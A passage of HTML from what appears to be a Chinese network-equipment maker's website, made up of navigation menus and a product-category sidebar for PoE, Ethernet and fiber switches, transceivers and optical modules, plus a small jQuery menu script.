<p><a href="/About/CorporateCulture.html" title="企业文化"><img src="/upload/201709/29/201709291608034172.png" alt="" /></a></p>

<p><a href="/About/CompanyProfile.html" title="企业文化">企业文化</a></p>

</li>

<li>

<p><a href="/About/Organization.html" title="组织结构"><img src="/upload/201709/29/201709291605178136.png" alt="" /></a></p>

<p><a href="/About/CompanyProfile.html" title="组织结构">组织结构</a></p>

</li>

<li>

<p><a href="/About/Honor.html" title="荣誉资质"><img src="/upload/201709/29/201709291608280929.png" alt="" /></a></p>

<p><a href="/About/CompanyProfile.html" title="荣誉资质">荣誉资质</a></p>

</li>

<li>

<p><a href="/About/Development.html" title="发展历程"><img src="/upload/201709/29/201709291607139298.png" alt="" /></a></p>

<p><a href="/About/CompanyProfile.html" title="发展历程">发展历程</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect on'>
<a title="产品中心" href="/Product/259-Fiber.html"><span>产品中心</span></a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-POEswitch.html" title="POE交换机系列">POE交换机系列</a></h2><p>

<p><a href="/Product/259-104.html" title="百兆POE交换机">百兆POE交换机</a></p>

<p><a href="https://www.sztincam.com.cn/Product/259-803.html" title="千兆POE交换机">千兆POE交换机</a></p>

<p><a href="https://www.sztincam.com.cn/Product/259-105.html" title="全千兆POE交换机">全千兆POE交换机</a></p>

<p><a href="https://www.sztincam.com.cn/Product/259-831.html" title="POE直播网卡">POE直播网卡</a></p>

<p><a href="https://www.sztincam.com.cn/Product/259-769.html" title="POE中继器">POE中继器</a></p>

<p><a href="https://www.sztincam.com.cn/Product/259-708.html" title="管理型国标POE交换机">管理型国标POE交换机</a></p>

<p><a href="/Product/259-106.html" title="SPOE交换机">SPOE交换机</a></p>

<p><a href="/Product/259-POEswitch.html" title="POE交换机系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-Ethernet.html" title="以太网交换机系列">以太网交换机系列</a></h2><p>

<p><a href="/Product/259-90.html" title="百兆以太网交换机">百兆以太网交换机</a></p>

<p><a href="https://www.sztincam.com.cn/Product/259-91.html" title="千兆以太网交换机">千兆以太网交换机</a></p>

<p><a href="https://www.sztincam.com.cn/Product/259-792.html" title="全千兆以太网交换机">全千兆以太网交换机</a></p>

<p><a href="/Product/259-92.html" title="管理型接入交换机">管理型接入交换机</a></p>

<p><a href="/Product/259-Ethernet.html" title="以太网交换机系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-Optical.html" title="光纤交换机系列">光纤交换机系列</a></h2><p>

<p><a href="/Product/259-88.html" title="百兆光纤交换机">百兆光纤交换机</a></p>

<p><a href="/Product/259-89.html" title="千兆光纤交换机">千兆光纤交换机</a></p>

<p><a href="/Product/259-258.html" title="汇聚型光纤交换机">汇聚型光纤交换机</a></p>

<p><a href="/Product/259-Optical.html" title="光纤交换机系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-95.html" title="工业级系列">工业级系列</a></h2><p>

<p><a href="/Product/259-100.html" title="百兆工业级收发器">百兆工业级收发器</a></p>

<p><a href="/Product/259-100.html" title="百兆工业级交换机">百兆工业级交换机</a></p>

<p><a href="/Product/259-645.html" title="千兆工业级收发器">千兆工业级收发器</a></p>

<p><a href="/Product/259-95.html" title="工业级系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-Fiber.html" title="光纤收发器系列">光纤收发器系列</a></h2><p>

<p><a href="/Product/259-81.html" title="百兆光纤收发器">百兆光纤收发器</a></p>

<p><a href="/Product/259-82.html" title="千兆光纤收发器">千兆光纤收发器</a></p>

<p><a href="/Product/259-83.html" title="百兆网管光纤收发器">百兆网管光纤收发器</a></p>

<p><a href="/Product/259-Fiber.html" title="光纤收发器系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-OpticalModule.html" title="光模块系列">光模块系列</a></h2><p>

<p><a href="/Product/259-119.html" title="155M光模块">155M光模块</a></p>

<p><a href="/Product/259-120.html" title="1.25G光模块">1.25G光模块</a></p>

<p><a href="/Product/259-121.html" title="2.5G光模块">2.5G光模块</a></p>

<p><a href="/Product/259-OpticalModule.html" title="光模块系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="http://www.sztincam.com/Product/259-679.html" title="无线覆盖">无线覆盖</a></h2><p>

<p><a href="http://www.sztincam.com/Product/259-680.html" title="无线网桥">无线网桥</a></p>

<p><a href="http://www.sztincam.com/Product/259-682.html" title="无线吸顶AP">无线吸顶AP</a></p>

<p><a href="http://www.sztincam.com/Product/259-707.html" title="室外AP">室外AP</a></p>

<p><a href="http://www.sztincam.com/Product/259-683.html" title="无线面板AP">无线面板AP</a></p>

<p><a href="http://www.sztincam.com/Product/259-683.html" title="AC控制器">AC控制器</a></p>

<p><a href="http://www.sztincam.com/Product/259-679.html" title="无线覆盖">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-Transmitter.html" title="高清光端机系列">高清光端机系列</a></h2><p>

<p><a href="/Product/259-93.html" title="视频多业务光端机">视频多业务光端机</a></p>

<p><a href="/Product/259-	216.html" title="高清同轴光端机">高清同轴光端机</a></p>

<p><a href="/Product/259-217.html" title="非压缩高清光端机">非压缩高清光端机</a></p>

<p><a href="/Product/259-Transmitter.html" title="高清光端机系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-109.html" title="多业务光端机系列">多业务光端机系列</a></h2><p>

<p><a href="/Product/259-109.html" title="PDH光端机">PDH光端机</a></p>

<p><a href="/Product/259-110.html" title="电话光端机">电话光端机</a></p>

<p><a href="/Product/259-111.html" title="光猫">光猫</a></p>

<p><a href="/Product/259-109.html" title="多业务光端机系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/259-Passive.html" title="光无源系列">光无源系列</a></h2><p>

<p><a href="/Product/259-113.html" title="光纤跳线">光纤跳线</a></p>

<p><a href="/Product/259-114.html" title="法兰盘">法兰盘</a></p>

<p><a href="/Product/259-115.html" title="衰减器">衰减器</a></p>

<p><a href="/Product/259-Passive.html" title="光无源系列">查看更多></a></p>

</li>

<li>

<p><h2 class='tb_nav_title'><a href="/Product/260-261.html" title="TINCORE系列">TINCORE系列</a></h2><p>

<p><a href="/Product/260-261.html" title="光纤收发器">光纤收发器</a></p>

<p><a href="/Product/260-262.html" title="光纤交换机">光纤交换机</a></p>

<p><a href="https://www.sztincam.com.cn/Product/260-840.html" title="汇聚交换机">汇聚交换机</a></p>

<p><a href="/Product/260-261.html" title="TINCORE系列">查看更多></a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="解决方案" href="/Solution/SafeCity.html"><span>解决方案</span></a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/Solution/SafeCity.html" title="平安城市"><img src="/upload/201709/29/201709291656130695.png" alt="" /></a></p>

<p><a href="/Solution/SafeCity.html" title="平安城市">平安城市</a></p>

</li>

<li>

<p><a href="/Solution/Intelligent.html" title="智慧交通"><img src="/upload/201709/29/201709291656372618.png" alt="" /></a></p>

<p><a href="/Solution/SafeCity.html" title="智慧交通">智慧交通</a></p>

</li>

<li>

<p><a href="/Solution/Video.html" title="物联网"><img src="/upload/201801/03/201801031107389520.png" alt="" /></a></p>

<p><a href="/Solution/SafeCity.html" title="物联网">物联网</a></p>

</li>

<li>

<p><a href="/Solution/Power.html" title="电力通信"><img src="/upload/201709/29/201709291657185402.png" alt="" /></a></p>

<p><a href="/Solution/SafeCity.html" title="电力通信">电力通信</a></p>

</li>

<li>

<p><a href="/Solution/industrial.html" title="工业自动化"><img src="/upload/201709/29/201709291657345685.png" alt="" /></a></p>

<p><a href="/Solution/SafeCity.html" title="工业自动化">工业自动化</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="资讯中心" href="/News/CompanyDynamics.html"><span>资讯中心</span></a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/News/CompanyDynamics.html" title="公司动态"><img src="/upload/201709/29/201709291657553771.png" alt="" /></a></p>

<p><a href="/News/CompanyDynamics.html" title="公司动态">公司动态</a></p>

</li>

<li>

<p><a href="/News/Industry.html" title="行业资讯"><img src="/upload/201709/29/201709291658071701.png" alt="" /></a></p>

<p><a href="/News/CompanyDynamics.html" title="行业资讯">行业资讯</a></p>

</li>

<li>

<p><a href="/News/MediaReprint.html" title="媒体报道"><img src="/upload/201709/29/201709291658182570.png" alt="" /></a></p>

<p><a href="/News/CompanyDynamics.html" title="媒体报道">媒体报道</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="旗下品牌" href="/Brand/Bards.html"><span>旗下品牌</span></a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/Brand/Bards.html" title="天博"><img src="/upload/201710/12/201710121501286833.png" alt="" /></a></p>

<p><a href="/Brand/Bards.html" title="天博">天博</a></p>

</li>

<li>

<p><a href="/Brand/Bards.html" title="天芯"><img src="/upload/201710/12/201710121506461276.png" alt="" /></a></p>

<p><a href="/Brand/Bards.html" title="天芯">天芯</a></p>

</li>

<li>

<p><a href="/Brand/Bards.html" title="天柏"><img src="/upload/202403/18/202403181054574066.png" alt="" /></a></p>

<p><a href="/Brand/Bards.html" title="天柏">天柏</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="服务支持" href="/Services/AfterSale.html"><span>服务支持</span></a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/Services/AfterSale.html" title="售后服务"><img src="/upload/201709/29/201709291658362247.png" alt="" /></a></p>

<p><a href="/Services/AfterSale.html" title="售后服务">售后服务</a></p>

</li>

<li>

<p><a href="/Services/CommonProblem.html" title="常见问题"><img src="/upload/201709/29/201709291658469474.png" alt="" /></a></p>

<p><a href="/Services/AfterSale.html" title="常见问题">常见问题</a></p>

</li>

<li>

<p><a href="/Services/technical.html" title="技术支持"><img src="/upload/201709/29/201709291658554806.png" alt="" /></a></p>

<p><a href="/Services/AfterSale.html" title="技术支持">技术支持</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

<li class='drop-menu-effect '>
<a title="联系我们" href="/ContactUs/Contact.html"><span>联系我们</span></a>

<div class="submenu">
<div class="prola">
<ul>

<li>

<p><a href="/ContactUs/Contact.html" title="联系我们"><img src="/upload/201709/29/201709291659057286.png" alt="" /></a></p>

<p><a href="/ContactUs/Contact.html" title="联系我们">联系我们</a></p>

</li>

<li>

<p><a href="/ContactUs/salesnetwork.html" title="销售网络"><img src="/upload/201709/29/201709291659199465.png" alt="" /></a></p>

<p><a href="/ContactUs/Contact.html" title="销售网络">销售网络</a></p>

</li>

<li>

<p><a href="/ContactUs/wisdom.html" title="招贤纳士"><img src="/upload/201709/29/201709291659446075.png" alt="" /></a></p>

<p><a href="/ContactUs/Contact.html" title="招贤纳士">招贤纳士</a></p>

</li>

<li>

<p><a href="/ContactUs/Message.html" title="在线留言"><img src="/upload/201709/29/201709291659562716.png" alt="" /></a></p>

<p><a href="/ContactUs/Contact.html" title="在线留言">在线留言</a></p>

</li>

</ul>
<div class="clear"></div>
</div>
</div>

</li>

</ul>
</div>
<script type="text/javascript">
$(function () {
$(".drop-menu-effect").each(function (index) {
var $this = $(this);
$this.attr("index",index);
var theMenu = $this.find(".submenu");
var tarHeight = theMenu.height();
theMenu.css({ height: 0 });
var $navbox = $('.navbox');
var $navboxheight;
var _width = $(window).width();
$this.mouseover(function(){
if(_width > 650){
if ($this.attr("index")!=0) {
$this.mousemove(function(){
$navboxheight= $navbox.height(Number(125 + tarHeight));
$(this).addClass("mj_hover_menu");
theMenu.stop().show();
});
$this.mouseout(function(){
if ($this.attr("index")!=0) {
theMenu.stop().hide();
$('.navbox').height(55);
}
});
}
}
});
});
});
</script>

<script type="text/javascript">
var CurrentDomain= window.location.hostname
var currentSiteId=4
var siteId=4
if(siteId!=currentSiteId){
var currentHref=window.location.href
window.location.href= currentHref.replace(CurrentDomain, "www.sztincam.com");
}
</script>
<!-- /header -->
<!-- indexBanner -->

<div class="innerbanner">
<img src="/upload/201708/31/201708311137141523.jpg" />
</div>

<!-- /indexBanner -->

<script src="/templates/tianbo/js/index1.js"></script>
<script src="/templates/tianbo/js/jss.js"></script>
<div class="with">
<div class="productds">
<div class="contpros backgrds">
<div class="prodt">
<div class="procurrent">
<span> 您现在的位置：</span>
<a href='/index.html'>首页</a>
<span> > </span>

<a href='/Product/259-97.html' title="产品中心">产品中心</a>
<span> > </span>
<a href='/Product/259-200.html' title="产品中心">19口SPOE交换机</a>
</div>
</div>
<div class="clear"></div>
</div>
<div class="produtcont">
<div class="produtctl fl">
<nav class="pronavc shide">
<ul class="with">

<li class="_sh38">
<a id="sh38" class='' href='/Product/259-97.html'>POE交换机系列</a>
</li>

<li class="_sh39">
<a id="sh39" class='' href='/Product/259-59.html'>以太网交换机系列</a>
</li>

<li class="_sh40">
<a id="sh40" class='' href='/Product/259-58.html'>光纤交换机系列</a>
</li>

<li class="_sh41">
<a id="sh41" class='' href='/Product/259-95.html'>工业级系列</a>
</li>

<li class="_sh42">
<a id="sh42" class='' href='/Product/259-57.html'>光纤收发器系列</a>
</li>

<li class="_sh43">
<a id="sh43" class='' href='/Product/259-62.html'>光模块系列</a>
</li>

<li class="_sh44">
<a id="sh44" class='' href='/Product/259-679.html'>无线产品</a>
</li>

<li class="_sh45">
<a id="sh45" class='' href='/Product/259-98.html'>多业务光端机系列</a>
</li>

<li class="_sh46">
<a id="sh46" class='' href='/Product/259-60.html'>高清光端机系列</a>
</li>

<li class="_sh47">
<a id="sh47" class='' href='/Product/259-61.html'>光无源系列</a>
</li>

<li class="_sh48">
<a id="sh48" class='' href='/Product/259-1882.html'>防火墙系列</a>
</li>

<li class="_sh49">
<a id="sh49" class='' href='/Product/259-649.html'>TINCORE系列</a>
</li>

<div class="clear"></div>
</ul>
</nav>
<div class="snavc">
<div class="snavbody">

<ul id="ssh38">

<li>
<a href='/Product/259-104.html' title="百兆POE交换机">百兆POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-801.html'>1光1电</a></dd>

<dd><a href='/Product/259-700.html'>1光4电</a></dd>

<dd><a href='/Product/259-1887.html'>2光4电</a></dd>

<dd><a href='/Product/259-701.html'>1光8电</a></dd>

<dd><a href='/Product/259-189.html'>2光8电</a></dd>

<dd><a href='/Product/259-636.html'>4口POE供电交换机</a></dd>

<dd><a href='/Product/259-839.html'>6口POE供电交换机</a></dd>

<dd><a href='/Product/259-188.html'>8口POE供电交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-803.html' title="千兆POE交换机">千兆POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-806.html'>5口POE交换机</a></dd>

<dd><a href='/Product/259-807.html'>6口POE交换机</a></dd>

<dd><a href='/Product/259-1888.html'>10口 POE交换机</a></dd>

<dd><a href='/Product/259-808.html'>11口POE交换机</a></dd>

<dd><a href='/Product/259-1889.html'>19口 POE交换机</a></dd>

<dd><a href='/Product/259-809.html'>27口POE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-105.html' title="全千兆POE交换机">全千兆POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-678.html'>1光1电</a></dd>

<dd><a href='/Product/259-702.html'>1光2电</a></dd>

<dd><a href='/Product/259-704.html'>1光4电</a></dd>

<dd><a href='/Product/259-1890.html'>1光8电</a></dd>

<dd><a href='/Product/259-703.html'>2光4电</a></dd>

<dd><a href='/Product/259-705.html'>2光8电</a></dd>

<dd><a href='/Product/259-838.html'>4光8电</a></dd>

<dd><a href='/Product/259-747.html'>5口POE交换机</a></dd>

<dd><a href='/Product/259-192.html'>8口POE供电交换机</a></dd>

<dd><a href='/Product/259-193.html'>16口POE供电交换机</a></dd>

<dd><a href='/Product/259-194.html'>24口POE供电交换机</a></dd>

<dd><a href='/Product/259-1869.html'>48口POE供电交换机</a></dd>

<dd><a href='/Product/259-1875.html'>32口全千兆POE交换机</a></dd>

<dd><a href='/Product/259-1876.html'>52口全千兆POE交换机</a></dd>

<dd><a href='/Product/259-1891.html'>4口POE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-769.html' title="POE中继器">POE中继器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-816.html'>百兆</a></dd>

<dd><a href='/Product/259-817.html'>千兆</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-708.html' title="管理型国标POE交换机">管理型国标POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-709.html'>8口管理型POE交换机</a></dd>

<dd><a href='/Product/259-829.html'>16口管理型POE交换机</a></dd>

<dd><a href='/Product/259-710.html'>24口管理POE交换机</a></dd>

<dd><a href='/Product/259-830.html'>48口管理型POE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-1870.html' title="全千兆国标BT-POE交换机">全千兆国标BT-POE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-1878.html'>全千兆6口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1871.html'>全千兆10口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1872.html'>全千兆11口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1873.html'>全千兆12口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1874.html'>全千兆20口BT-POE交换机</a></dd>

<dd><a href='/Product/259-1880.html'>全千兆28口BT-POE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-106.html' title="SPOE交换机">SPOE交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-197.html'>4口SPOE交换机</a></dd>

<dd><a href='/Product/259-786.html'>6口SPOE交换机</a></dd>

<dd><a href='/Product/259-199.html'>10口SPOE交换机</a></dd>

<dd><a href='/Product/259-200.html'>19口SPOE交换机</a></dd>

<dd><a href='/Product/259-201.html'>27口SPOE交换机</a></dd>

<dd><a href='/Product/259-787.html'>52口SPOE交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-107.html' title="POE分离器">POE分离器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-202.html'>国标POE分离器</a></dd>

<dd><a href='/Product/259-203.html'>非标POE分离器</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh39">

<li>
<a href='/Product/259-90.html' title="百兆以太网交换机">百兆以太网交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-204.html'>5口百兆以太网交换机</a></dd>

<dd><a href='/Product/259-205.html'>8口百兆以太网交换机</a></dd>

<dd><a href='/Product/259-206.html'>16口百兆以太网交换机</a></dd>

<dd><a href='/Product/259-207.html'>24口百兆以太网交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-91.html' title="千兆以太网交换机">千兆以太网交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-214.html'>16口千兆光纤交换机</a></dd>

<dd><a href='/Product/259-215.html'>24口千兆光纤交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-792.html' title="全千兆以太网交换机">全千兆以太网交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-798.html'>5口全千兆以太网交换机</a></dd>

<dd><a href='/Product/259-799.html'>8口全千兆以太网交换机</a></dd>

<dd><a href='/Product/259-793.html'>16口全千兆以太网交换机</a></dd>

<dd><a href='/Product/259-794.html'>16口全千兆光纤交换机</a></dd>

<dd><a href='/Product/259-797.html'>24口全千兆以太网交换机</a></dd>

<dd><a href='/Product/259-796.html'>24口全千兆光纤交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-693.html' title="千兆二层非管理型交换机">千兆二层非管理型交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-694.html'>4光2电</a></dd>

<dd><a href='/Product/259-802.html'>4光4电</a></dd>

<dd><a href='/Product/259-695.html'>8光2电</a></dd>

<dd><a href='/Product/259-1865.html'>8光8电</a></dd>

<dd><a href='/Product/259-696.html'>18光4电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-92.html' title="千兆二层管理型接入交换机">千兆二层管理型接入交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-706.html'>2光8电</a></dd>

<dd><a href='/Product/259-718.html'>2光24电</a></dd>

<dd><a href='/Product/259-686.html'>4光24电</a></dd>

<dd><a href='/Product/259-837.html'>6光48电</a></dd>

<dd><a href='/Product/259-730.html'>48电4万兆光</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-108.html' title="万兆标准三层交换机">万兆标准三层交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-687.html'>4光24电</a></dd>

<dd><a href='/Product/259-690.html'>24光4电</a></dd>

<dd><a href='/Product/259-691.html'>4光48电</a></dd>

<dd><a href='/Product/259-692.html'>48光4电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-719.html' title="万兆强三层交换机">万兆强三层交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-723.html'>8光24电</a></dd>

<dd><a href='/Product/259-724.html'>24光8电</a></dd>

<dd><a href='/Product/259-725.html'>24光24电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-720.html' title="万兆多层交换机">万兆多层交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-726.html'>12个万兆电口+8个千兆电口+3个万兆SFP+万兆口</a></dd>

<dd><a href='/Product/259-727.html'>15个万兆SFP+（兼容千兆）光口+8个千兆电口</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-722.html' title="机框式核心路由交换机">机框式核心路由交换机 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
<a href='/Product/259-1862.html' title="路由器">路由器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-1863.html'>千兆</a></dd>

<dd><a href='/Product/259-1864.html'>万兆</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh40">

<li>
<a href='/Product/259-88.html' title="10/100M光纤交换机">10/100M光纤交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-143.html'>1光2电</a></dd>

<dd><a href='/Product/259-144.html'>1光4电</a></dd>

<dd><a href='/Product/259-145.html'>1光8电</a></dd>

<dd><a href='/Product/259-698.html'>2光1电</a></dd>

<dd><a href='/Product/259-146.html'>2光4电</a></dd>

<dd><a href='/Product/259-147.html'>2光6电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-89.html' title="10/100/1000M光纤交换机">10/100/1000M光纤交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-148.html'>1光2电</a></dd>

<dd><a href='/Product/259-149.html'>1光4电</a></dd>

<dd><a href='/Product/259-151.html'>1光8电</a></dd>

<dd><a href='/Product/259-699.html'>2光2电</a></dd>

<dd><a href='/Product/259-152.html'>2光4电</a></dd>

<dd><a href='/Product/259-154.html'>2光8电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-258.html' title="汇聚型光纤交换机">汇聚型光纤交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-155.html'>4光2电</a></dd>

<dd><a href='/Product/259-665.html'>8光1电</a></dd>

<dd><a href='/Product/259-158.html'>8光2电</a></dd>

<dd><a href='/Product/259-157.html'>10光1电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-257.html' title="汇聚型网管光纤交换机">汇聚型网管光纤交换机 >></a>
<dl class="tb_prodt">

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh41">

<li>
<a href='/Product/259-644.html' title="百兆工业级收发器">百兆工业级收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-163.html'>1光1电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-100.html' title="百兆工业级交换机">百兆工业级交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-162.html'>1光2电</a></dd>

<dd><a href='/Product/259-166.html'>1光4电</a></dd>

<dd><a href='/Product/259-711.html'>1光8电</a></dd>

<dd><a href='/Product/259-164.html'>2光4电</a></dd>

<dd><a href='/Product/259-684.html'>2光6电</a></dd>

<dd><a href='/Product/259-165.html'>5口以太网交换机</a></dd>

<dd><a href='/Product/259-167.html'>8口以太网交换机</a></dd>

<dd><a href='/Product/259-772.html'>9口以太网交换机</a></dd>

<dd><a href='/Product/259-833.html'>16口以太网交换机</a></dd>

<dd><a href='/Product/259-835.html'>24口以太网交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-775.html' title="汇聚型交换机">汇聚型交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-776.html'>4光4电</a></dd>

<dd><a href='/Product/259-777.html'>4光6电</a></dd>

<dd><a href='/Product/259-1866.html'>4光8电</a></dd>

<dd><a href='/Product/259-778.html'>8光2电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-645.html' title="千兆工业级收发器">千兆工业级收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-168.html'>1光1电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-102.html' title="千兆工业级交换机">千兆工业级交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-169.html'>1光2电</a></dd>

<dd><a href='/Product/259-170.html'>1光4电</a></dd>

<dd><a href='/Product/259-172.html'>1光8电</a></dd>

<dd><a href='/Product/259-173.html'>2光4电</a></dd>

<dd><a href='/Product/259-175.html'>2光8电</a></dd>

<dd><a href='/Product/259-774.html'>2光16电</a></dd>

<dd><a href='/Product/259-836.html'>2光24电</a></dd>

<dd><a href='/Product/259-176.html'>5口以太网交换机</a></dd>

<dd><a href='/Product/259-177.html'>8口以太网交换机</a></dd>

<dd><a href='/Product/259-773.html'>16口以太网交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-103.html' title="二层管理型工业级交换机">二层管理型工业级交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-761.html'>2光4电</a></dd>

<dd><a href='/Product/259-180.html'>2光6电</a></dd>

<dd><a href='/Product/259-181.html'>2光8电</a></dd>

<dd><a href='/Product/259-763.html'>2光12电</a></dd>

<dd><a href='/Product/259-762.html'>2光16电</a></dd>

<dd><a href='/Product/259-800.html'>2光24电</a></dd>

<dd><a href='/Product/259-764.html'>4光4电</a></dd>

<dd><a href='/Product/259-183.html'>4光8电</a></dd>

<dd><a href='/Product/259-765.html'>4光12电</a></dd>

<dd><a href='/Product/259-676.html'>4光16电</a></dd>

<dd><a href='/Product/259-766.html'>4光20电</a></dd>

<dd><a href='/Product/259-670.html'>8光8电</a></dd>

<dd><a href='/Product/259-742.html'>8光16电</a></dd>

<dd><a href='/Product/259-767.html'>12光8电</a></dd>

<dd><a href='/Product/259-768.html'>12光12电</a></dd>

<dd><a href='/Product/259-677.html'>20光12电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-752.html' title="工业弱三层管理型交换机">工业弱三层管理型交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-754.html'>8光8电</a></dd>

<dd><a href='/Product/259-755.html'>4光16电</a></dd>

<dd><a href='/Product/259-756.html'>8光16电</a></dd>

<dd><a href='/Product/259-757.html'>4光24电</a></dd>

<dd><a href='/Product/259-758.html'>16光8电</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-788.html' title="万兆强三层工业级交换机">万兆强三层工业级交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-789.html'>4万兆16光8电</a></dd>

<dd><a href='/Product/259-790.html'>4万兆24电</a></dd>

<dd><a href='/Product/259-791.html'>4万兆24光</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-753.html' title="万兆工业级核心交换机">万兆工业级核心交换机 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-759.html'>8光24电</a></dd>

<dd><a href='/Product/259-760.html'>24光8电</a></dd>

</dl>
</li>

<div class="clear"></div>
</ul>

<ul id="ssh42">

<li>
<a href='/Product/259-81.html' title="10/100M光纤收发器">10/100M光纤收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-130.html'>插卡式内置电源</a></dd>

<dd><a href='/Product/259-129.html'>内置电源</a></dd>

<dd><a href='/Product/259-128.html'>外置电源</a></dd>

<dd><a href='/Product/259-131.html'>卡式</a></dd>

<dd><a href='/Product/259-132.html'>迷你型</a></dd>

<dd><a href='/Product/259-1904.html'>汇聚光交换机</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-82.html' title="10/100/1000M光纤收发器">10/100/1000M光纤收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-133.html'>外置电源</a></dd>

<dd><a href='/Product/259-134.html'>内置电源</a></dd>

<dd><a href='/Product/259-135.html'>插卡式内置电源</a></dd>

<dd><a href='/Product/259-136.html'>卡式</a></dd>

<dd><a href='/Product/259-818.html'>迷你型</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-83.html' title="10/100M网管光纤收发器">10/100M网管光纤收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-137.html'>插卡式内置电源</a></dd>

<dd><a href='/Product/259-138.html'>卡式</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-84.html' title="10/100/1000M网管光纤收发器">10/100/1000M网管光纤收发器 >></a>
<dl class="tb_prodt">

<dd><a href='/Product/259-139.html'>插卡式内置电源</a></dd>

<dd><a href='/Product/259-140.html'>卡式</a></dd>

</dl>
</li>

<li>
<a href='/Product/259-85.html' title="10G光纤收发器">10G光纤收发器 >></a>
<dl class="tb_prodt">

</dl>
</li>

<li>
